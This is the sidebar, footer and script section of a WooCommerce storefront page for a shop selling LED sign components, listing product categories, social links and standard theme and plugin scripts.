		<section id="block-15" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.bledim.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="Search products…" value="" type="search" name="s" required /><input type="hidden" name="post_type" value="product" /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-13" class="widget widget_block"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/led-display-base-acrylic-plexiglass-sign-board/"><span class="wc-block-product-categories-list-item__name">LED Base Acrylic Sign Board</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/track-sign-fittings/"><span class="wc-block-product-categories-list-item__name">Track Sign Fittings</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/custom-neon-sign-silicone-cover-diffuser-tube/"><span class="wc-block-product-categories-list-item__name">Neon Sign Silicone Diffuser</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">19</span><span class="screen-reader-text">19 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/lithium-battery-bank-for-led-sign/"><span class="wc-block-product-categories-list-item__name">Lithium Battery Bank for LED Sign</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/led-controller/"><span class="wc-block-product-categories-list-item__name">LED Controller</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">8</span><span class="screen-reader-text">8 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/s-type-bendable-led-strip-for-led-signage/"><span class="wc-block-product-categories-list-item__name">LED Strip Light</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">13</span><span class="screen-reader-text">13 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/led-module/"><span class="wc-block-product-categories-list-item__name">LED Module &amp; Dot Light</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">37</span><span class="screen-reader-text">37 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/led-module/wide-angle-led-module/"><span class="wc-block-product-categories-list-item__name">Wide Angle LED Module</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/led-module/high-efficiency-led-module/"><span class="wc-block-product-categories-list-item__name">High Efficiency LED Module</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/led-module/big-power-led-module/"><span class="wc-block-product-categories-list-item__name">Big Power LED Module</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/led-module/color-changing-led-module/"><span class="wc-block-product-categories-list-item__name">Color Changing LED Module</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/led-module/dot-point-light/"><span class="wc-block-product-categories-list-item__name">Dot Point Light</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/led-module/led-block-light/"><span class="wc-block-product-categories-list-item__name">LED Block Light</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">6</span><span class="screen-reader-text">6 products</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/channel-edge-strip/"><span class="wc-block-product-categories-list-item__name">Channel Edge Strip</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/power-supply/"><span class="wc-block-product-categories-list-item__name">Power Supply</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.bledim.com/product-category/drawable-led-poster-board/"><span class="wc-block-product-categories-list-item__name">Drawable LED Poster Board</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>			</ul></div></section><section id="block-16" class="widget widget_block widget_text">
<p></p>
</section>
</aside><!-- .zak-secondary -->

					</div> <!-- /.row -->
			</div> <!-- /.zak-container-->
		</div> <!-- /#zak-content-->
		
			<footer id="zak-footer" class="zak-footer ">
		
		
<div class="zak-footer-cols zak-layout-1 zak-layout-1-style-1">
	<div class="zak-container">
		<div class="zak-row">

			
		<div class="zak-footer-col zak-footer-col--1">
			<section id="block-14" class="widget widget_block">
<ul class="wp-block-social-links is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-a89b3969 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.tiktok.com/@neon.led.sign" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@ledneonsign" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/sign.material/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/neonledsign" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://wa.me/8613169913851" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li></ul>
</section>		</div>
		
		</div> <!-- /.zak-row-->
	</div><!-- /.zak-container-->
</div><!-- /.zak-site-footer-widgets -->

		
<div class="zak-footer-bar zak-style-2">
	<div class="zak-container">
		<div class="zak-row">
			<div class="zak-footer-bar__1">

				Copyright © 2026 <a href="https://www.bledim.com/" title="Neon Flex LED Sign">Neon Flex LED Sign</a>. Powered by www.bledim.com
			</div> <!-- /.zak-footer-bar__1 -->

					</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div> <!-- /.zak-site-footer-bar -->

			</footer><!-- #zak-footer -->
		
		</div><!-- #page -->
		
<a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top">
	
		<svg class="zak-icon zakra-icon--chevron-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg>		<span class="screen-reader-text">Scroll to top</span>

	
</a>

<div class="zak-overlay-wrapper"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zakra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.bledim.com"}},{"@type":"ListItem","position":2,"item":{"name":"LED Strip Light","@id":"https://www.bledim.com/product-category/s-type-bendable-led-strip-for-led-signage/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bledim.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.bledim.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-a89b3969{justify-content:center;}
</style>
<script type="text/javascript" src="https://www.bledim.com/wp-content/themes/zakra/assets/js/navigation.min.js?ver=3.0.12" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://www.bledim.com/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=3.0.12" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.bledim.com/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=3.0.12" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://www.bledim.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.bledim.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bledim.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

      $(document).on( 'click', '.zak-qty-plus, .zak-qty-minus', function() {

         var qty = $( this ).parent( '.quantity' ).find( '.qty' );
         var val = parseFloat(qty.val());
         var max = parseFloat(qty.attr( 'max' ));
         var min = parseFloat(qty.attr( 'min' ));
         var step = parseFloat(qty.attr( 'step' ));

         if ( $( this ).is( '.zak-qty-plus' ) ) {
            if ( max && ( max <= val ) ) {
               qty.val( max ).change();
            } else {
            	if(val) {
               qty.val( val + step ).change();
               }
               else {
               qty.val( 0 + step ).change();
               }
            }
         } else {
            if ( min && ( min >= val ) ) {
               qty.val( min ).change();
            } else if ( val > min ) {
               qty.val( val - step ).change();
            }
         }

      });

   
 });
</script>

</body>
</html>
